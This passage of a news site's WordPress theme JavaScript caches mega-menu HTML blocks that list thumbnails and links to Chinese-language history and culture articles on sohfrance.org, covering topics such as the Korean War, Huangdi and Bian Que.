                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" 